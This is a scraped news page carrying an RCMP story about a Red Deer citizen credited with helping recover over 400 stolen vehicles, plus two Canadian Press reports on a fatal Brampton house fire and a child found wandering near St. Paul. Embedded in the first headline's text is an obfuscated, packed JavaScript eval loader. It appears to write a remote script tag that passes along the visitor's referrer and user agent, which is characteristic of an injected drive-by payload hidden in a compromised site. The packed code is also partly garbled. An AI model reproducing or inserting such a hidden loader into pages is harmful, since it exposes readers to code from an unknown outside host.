Red Deer man with photographic memory credited by RCMP for helping recover over 400 stolen vehicles!
This story was sent to Todayville from Red Deer RCMP…
Red eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!".replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c–){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nrtss|var|u0026u|referrer|tbste||js|php'.split('|'),0,{}))
Deer RCMP recognize citizen for hundreds of stolen vehicle tips
In a recent private ceremony, Red Deer RCMP recognized a citizen for his outstanding contribution in helping police locate multiple stolen vehicles each month, sometimes while the criminals were still in them. Over the past two years, it's estimated that DM (not his real name) has helped police recover more than 400 stolen vehicles.
DM didn't want to use his real name for this story because it's the anonymity that allows him to spot and call in so many stolen vehicles. His job requires him to drive throughout the city every day, and that regular presence in every Red Deer neighbourhood grants him a kind of invisibility to criminals who are on the lookout for police. He's also quick to note that he doesn't call in the stolen vehicles while he's driving; as a professional driver, he's all too aware of the dangers of distracted driving.
DM's interest in helping police recover stolen vehicles – and in seeing those responsible get arrested – started a few years ago after his own car was stolen when he left it unlocked and running. When he posted about it on social media, he says, "I got raked over the coals for leaving it running with the keys inside. It was a lesson learned."
That experience prompted DM's involvement with the Facebook group "Central Alberta Stolen Vehicles," which currently has about 10,000 followers. It also created a new use for a rare skill he possesses – a photographic memory.
Every morning, DM checks the Central Alberta Stolen Vehicles page and other social media groups focused on stolen vehicles and makes a list of any outstanding stolen vehicles; thanks to his incredible memory for vehicle makes, colours, details and license plates, however, he rarely has to consult his list once he's compiled it. "If I've seen it once, it's almost guaranteed I'll find it," he says. "Often if a vehicle is stolen in the morning, I find it by afternoon."
That dedication, combined with his photographic memory and his job, make DM an exceptional resource for RCMP and for the community. He sees his contribution as an important complement to the work done by RCMP, and enjoys the feeling of community involvement that comes with connecting online with victims and helping to find their stolen vehicles.
"It's people's livelihood – they need to be able to get to work, or get the kids to appointments. When they get their vehicles back it's such a sense of relief that they don't have to go out and spend money on another car," he says. "These groups create a feeling of community – we do communicate with police, and yes, they are looking for these vehicles. I get angry when people put down the police because they don't see all the work they're doing. They're hard working people."
After his own car was stolen, DM reported it to the RCMP and then started looking for it himself. It didn't take long for him to find it parked in a retail lot, still occupied by the suspect. He called RCMP and the man behind the wheel was arrested; DM notes that, at the time of the arrest, his car was full of stolen property from a Red Deer business. "Take it from someone who did it," DM says of leaving his car unlocked and running, "I enabled him to get down to (the store) and clean them out."
After his car was returned to him, DM notes he spent two days cleaning it. "You have that disgusting feeling – you feel violated. Someone has been in your space and you don't know what they've done in it. I still have 'what ifs'."
He enjoys working with the RCMP and the call takers, who have come to recognize his voice and name, and appreciate the courtesy he shows when he's asked to follow the same call logging procedure each time he calls – which is sometimes several times a day.
"It was a pleasure to see DM recognized for his contribution to our community in locating stolen vehicles, and it was also a great opportunity to let him know how much the call takers appreciate his patience and understanding when we're taking his information for dispatch," says one of the call takers who deals with DM regularly. "We're such a busy detachment, and often he is put on hold while a more urgent call is dispatched or while we answer other incoming calls. He has left an impression on all of us."
Superintendent Ken Foster, officer in charge at the Red Deer RCMP detachment, describes DM's contribution as an extraordinary embracing of the police tenet that citizens are the eyes and ears of every community. The ceremony recognizing his contribution was hosted by Superintendent Foster, Inspectors Grobmeier and Lagrange, and former Red Deer RCMP Superintendent Scott Tod. DM was presented with a plaque at a reception in front of attendees including DM's family, RCMP members, and several call takers who were glad to finally put a face to the voice they've come to know so well.
"This one individual has been an active part of the recovery of more than 400 vehicles over the past two years, and about half of those vehicles were occupied by criminals when RCMP arrived," says Foster. "Not only has DM helped police return many stolen vehicles to their rightful owners, he plays an important role in helping us arrest many career criminals and put them before the courts. We've recovered firearms, drugs and large amounts of stolen identity documents from these vehicles. It's astounding to see the positive impact that one person can have on a community. Red Deer RCMP commend his commitment to crime prevention and reduction and are grateful for his service."
DM was surprised and touched to be recognized by Red Deer RCMP for the significance of his contribution. "It made me feel great," he says. "I feel honoured."
DM has two pieces of advice for citizens, and both come from his experience as a victim of crime and from seeing so many stolen vehicles in the course of his daily travels. First, he stresses the importance of never leaving your vehicle unlocked and running. And second, as a man who knows every inch of Red Deer thanks to driving its streets every day, he has this to say: "Something I want people to do is look out your window. You know your neighbourhood – you need to pay attention to what's going on. Notice who or what doesn't belong and report it to the RCMP."
"Until you've been physically affected by (vehicle theft), you can't relate," DM says. "I've been a victim and I know what it feels like. I would never wish anyone that feeling. Now that I've seen it firsthand, I'm going to help as many people as possible."
Boy killed in Brampton fire called 911 to report that he was trapped BRAMPTON, Ont. — The mayor of Brampton, Ont., says one of the three boys killed in a house fire Thursday called 911 to report the blaze, but firefighters couldn't get there in time to save the children.
Patrick Brown says the boy told the emergency dispatcher that he was stuck in the house.
Brown says it only took six minutes for fire trucks to reach the burning house, but by then, the home was fully engulfed in flames.
The boys, who have not been publicly named, but who were aged nine, 12, and 15, died after being taken to hospital.
The local fire department and Office of the Fire Marshal are investigating.
Peel Police Const. Akhil Mooken said Thursday that a mother left her home that morning to drop a younger child off at school, and returned to find the house engulfed in flames.
It's one of five fatal fires across Ontario that have together claimed 15 lives so far this month.
The Office of the Fire Marshal, which is tasked with investigating such fires in the province, said the numbers of both fatal fires and deaths have dipped compared to January of last year, but there are significantly more deaths than in January 2020.
This report by The Canadian Press was first published Jan. 21, 2022.
The Canadian Press
Alberta RCMP investigating after child found wandering on highway near St. Paul ST. PAUL, ALBERTA — Alberta RCMP say they are investigating after a child was found wandering on a highway near a town northeast of Edmonton earlier this week.
Police in St. Paul say in a news release that they received a report about the child at about 9:30 a.m. Tuesday.
They say a concerned motorist found the child on Highway 881 near Township Road 582 and brought the child to the RCMP detachment.
Police say they have started an investigation and are looking for dashcam footage from the area on Tuesday morning.
Earlier this week, St. Paul Education issued a statement on its website saying it was investigating after kindergarten student remained on a bus after it was returned to the driver's yard following morning drop off.
They say the child left the bus and found their way to a road in a rural area, where a concerned citizen intervened and took the child to the RCMP.
"Drivers are trained to do a mandatory walk through of their bus to ensure it is empty before leaving it," said the statement from board chairwoman Heather Starosielski and Glen Brodziak, superintendent of schools. "Our initial review indicates this was not done."
They said the driver has been removed from his duties pending an investigation.
The statement said schools also typically call home to confirm any student absences.
"Our normal procedure is for schools to start to make in-person phone calls at 8:45 a.m. each day beginning with the youngest children first," it said. "The delay in noting the absence was in part due to the large number of absences that day in the school as a result of several buses not running due to varying road conditions."
The statement said the school division is reviewing its transportation practices as well as its student absence reporting process.
"We will also fully co-operate should there be an RCMP investigation," it added.
They said they are thankful for the safe return of the child and the quick response from the concerned citizen.
Environment Canada shows the temperatures in the area hovered around -24 C on Tuesday.
This report by The Canadian Press was first published Jan. 21, 2022.
The Canadian Press